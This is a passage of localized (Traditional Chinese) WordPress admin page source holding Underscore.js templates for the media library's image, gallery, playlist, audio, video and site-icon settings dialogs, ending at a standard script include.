			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Galaxy Treasure Financial Group' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://gtreasuregroup.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
